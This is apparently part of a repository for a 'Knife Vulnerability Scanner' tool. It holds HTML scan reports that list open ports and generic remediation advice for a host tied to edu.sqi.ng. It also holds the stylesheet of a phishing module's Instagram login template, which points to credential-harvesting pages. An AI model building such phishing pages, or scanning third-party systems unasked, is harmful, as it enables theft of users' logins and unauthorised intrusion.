				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">7. Open Port: 80 (HTTP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:80</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=HTTP status=403 | http /admin =&gt; 403 &lt;html&gt;&lt;body&gt;&lt;h1&gt;403 Forbidden&lt;/h1&gt;
Request forbidden by administrative rules.
&lt;/… risk=Medium (web attack surface exposed) recommendation=Restrict sensitive endpoints by IP/authentication and disable debug/admin pages in production. category=web</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">8. Open Port: 995 (POP3S)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:995</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp risk=Medium (open network service) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">9. Open Port: 25 (SMTP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:25</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp risk=Medium (legacy/auth-sensitive service exposed) recommendation=Confirm business need, then firewall or disable if unnecessary. category=network-service</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">10. Open Port: 443 (HTTPS)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:443</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 01:08:40</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=HTTPS status=403 | https /admin =&gt; 403 &lt;html&gt;&lt;body&gt;&lt;h1&gt;403 Forbidden&lt;/h1&gt;
Request forbidden by administrative rules.
&lt;/… risk=Medium (web attack surface exposed) recommendation=Restrict sensitive endpoints by IP/authentication and disable debug/admin pages in production. category=web</div>
					
				</div>
				
				
			</div>
			
			<footer>
				Generated by <strong>Knife Vulnerability Scanner</strong> — for ethical and educational use only.<br>
				Learn. Investigate. Protect.
			</footer>
		</div>
	</body>
</html>
</file>


<file: reports/edu.sqi.ng/unified_report_1772878151.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta charset="UTF-8">
		<title>Comprehensive Vulnerability Scan Report</title>
		<style>
			* { margin: 0; padding: 0; box-sizing: border-box; }
			body { 
				font-family: 'Courier New', Courier, monospace; 
				background: #0d0208;
				color: #00ff41;
				padding: 20px;
				min-height: 100vh;
			}
			.container {
				max-width: 1200px;
				margin: 0 auto;
				background: #000;
				border: 1px solid #00ff41;
				border-radius: 4px;
				box-shadow: 0 0 20px #00ff4155;
				overflow: hidden;
			}
			.header {
				background: #000;
				border-bottom: 2px solid #ff0000;
				color: #ff0000;
				padding: 40px;
				text-align: center;
				text-transform: uppercase;
				letter-spacing: 4px;
			}
			.header h1 { font-size: 3em; margin-bottom: 10px; text-shadow: 0 0 10px #ff000055; }
			.header p { opacity: 0.9; font-size: 1.1em; color: #00ff41; }
			.summary {
				display: grid;
				grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
				gap: 20px;
				padding: 30px 40px;
				background: #050505;
				border-bottom: 1px solid #00ff41;
			}
			.summary-card {
				background: #000;
				padding: 20px;
				border: 1px solid #00ff41;
				border-radius: 4px;
				text-align: center;
				transition: all 0.2s;
			}
			.summary-card:hover { border-color: #ff0000; box-shadow: 0 0 10px #ff000055; }
			.summary-card h3 { font-size: 2.5em; margin-bottom: 5px; }
			.summary-card p { color: #00ff41; font-size: 0.9em; text-transform: uppercase; }
			.critical { color: #ff0000; border-color: #ff0000 !important; }
			.high { color: #e67e22; }
			.medium { color: #f1c40f; }
			.low { color: #3498db; }
			.findings {
				padding: 40px;
			}
			.finding-card {
				background: #050505;
				border: 1px solid #00ff41;
				padding: 25px;
				margin-bottom: 30px;
				box-shadow: 5px 5px 0px #00ff4122;
			}
			.finding-card.severity-Critical { border-color: #ff0000; box-shadow: 5px 5px 0px #ff000022; }
			.finding-card.severity-High { border-color: #e67e22; }
			.finding-card.severity-Medium { border-color: #f1c40f; }
			.finding-card.severity-Low { border-color: #3498db; }
			.finding-header {
				display: flex;
				justify-content: space-between;
				align-items: center;
				margin-bottom: 20px;
				border-bottom: 1px solid #333;
				padding-bottom: 10px;
			}
			.finding-title { font-size: 1.6em; color: #ff0000; font-weight: bold; }
			.severity-badge {
				padding: 4px 12px;
				border-radius: 2px;
				font-weight: bold;
				font-size: 0.8em;
				text-transform: uppercase;
				border: 1px solid;
			}
			.severity-badge.Critical { color: #ff0000; border-color: #ff0000; }
			.severity-badge.High { color: #e67e22; border-color: #e67e22; }
			.severity-badge.Medium { color: #f1c40f; border-color: #f1c40f; }
			.severity-badge.Low { color: #3498db; border-color: #3498db; }
			.finding-details { margin: 15px 0; font-size: 0.95em; }
			.detail-row {
				display: grid;
				grid-template-columns: 200px 1fr;
				padding: 10px 0;
				border-bottom: 1px solid #111;
			}
			.detail-label { font-weight: bold; color: #00ff41; opacity: 0.7; text-transform: uppercase; }
			.detail-value { color: #00ff41; word-break: break-all; }
			.evidence {
				background: #000;
				border: 1px dashed #00ff41;
				padding: 15px;
				font-family: 'Courier New', monospace;
				white-space: pre-wrap;
				overflow-x: auto;
				margin-top: 15px;
				font-size: 0.9em;
				color: #00ff41;
			}
			.section-title {
				font-size: 1.1em;
				color: #ff0000;
				margin-bottom: 8px;
				text-transform: uppercase;
				letter-spacing: 1px;
			}
			footer {
				text-align: center;
				padding: 40px;
				background: #050505;
				color: #444;
				font-size: 0.8em;
				border-top: 1px solid #111;
			}
			.timestamp { color: #333; }
		</style>
	</head>
	<body>
		<div class="container">
			<div class="header">
				<h1>🔐 Vulnerability Scan Report</h1>
				<p>Target: edu.sqi.ng</p>
				<p>Generated: 07 Mar 2026 11:09:11 WAT</p>
			</div>
			
			<div class="summary">
				<div class="summary-card">
					<h3>2</h3>
					<p>Total Findings</p>
				</div>
				<div class="summary-card critical">
					<h3>0</h3>
					<p>Critical</p>
				</div>
				<div class="summary-card high">
					<h3>0</h3>
					<p>High</p>
				</div>
				<div class="summary-card medium">
					<h3>2</h3>
					<p>Medium</p>
				</div>
				<div class="summary-card low">
					<h3>0</h3>
					<p>Low</p>
				</div>
			</div>
			
			<div class="findings">
				
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">1. Open Port: 80 (HTTP)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:80</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 11:09:11</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=HTTP status=403 | http /admin =&gt; 403 &lt;html&gt;&lt;body&gt;&lt;h1&gt;403 Forbidden&lt;/h1&gt;
Request forbidden by administrative rules.
&lt;/… risk=Medium (web attack surface exposed) recommendation=Restrict sensitive endpoints by IP/authentication and disable debug/admin pages in production. category=web</div>
					
				</div>
				
				
				<div class="finding-card severity-Medium">
					<div class="finding-header">
						<div class="finding-title">2. Open Port: 443 (HTTPS)</div>
						<span class="severity-badge Medium">Medium</span>
					</div>
					
					<div class="finding-details">
						<div class="detail-row">
							<div class="detail-label">Type:</div>
							<div class="detail-value">Network Service</div>
						</div>
						<div class="detail-row">
							<div class="detail-label">URL:</div>
							<div class="detail-value"><a href="#ZgotmplZ">185.61.154.38:443</a></div>
						</div>
						
						
						
						
						<div class="detail-row">
							<div class="detail-label">Discovered:</div>
							<div class="detail-value">2026-03-07 11:09:11</div>
						</div>
					</div>
					
					<div class="section-title">What This Means</div>
					<p>Exposed network services increase attack surface and can provide direct footholds into application and infrastructure layers.</p>
					
					<div class="section-title" style="margin-top: 20px;">How Attackers Could Exploit It</div>
					<p>Attackers can pivot from exposed web/management/data services to lateral movement, credential theft, and privilege escalation.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Investigate Further</div>
					<p>Validate each exposed service owner and purpose, then confirm if access is intentionally public or should be limited to trusted networks.</p>
					
					<div class="section-title" style="margin-top: 20px;">How to Fix</div>
					<p>Restrict exposed ports with firewall rules, enforce authentication and encryption, and remove unnecessary internet-facing services.</p>
					
					
					<div class="section-title" style="margin-top: 20px;">Evidence</div>
					<div class="evidence">status=open protocol=tcp banner=HTTPS status=403 | https /admin =&gt; 403 &lt;html&gt;&lt;body&gt;&lt;h1&gt;403 Forbidden&lt;/h1&gt;
Request forbidden by administrative rules.
&lt;/… risk=Medium (web attack surface exposed) recommendation=Restrict sensitive endpoints by IP/authentication and disable debug/admin pages in production. category=web</div>
					
				</div>
				
				
			</div>
			
			<footer>
				Generated by <strong>Knife Vulnerability Scanner</strong> — for ethical and educational use only.<br>
				Learn. Investigate. Protect.
			</footer>
		</div>
	</body>
</html>
</file>
<file: modules/phish/templates/instagram/style.css>
body {
  background-color: #fafafa;
  font-family: 'Segoe UI', sans-serif;
}

.container {
  width: 300px;
  margin: 100px auto;
  text-align: center;
}

input, button {
  width: 100%;
  padding: 10px;
  margin: 10px 0;
}

button {
  background: #3897f0;
  color: white;
  border: none;
  font-weight: bold;
  border-radius: 4px;
}
</file>
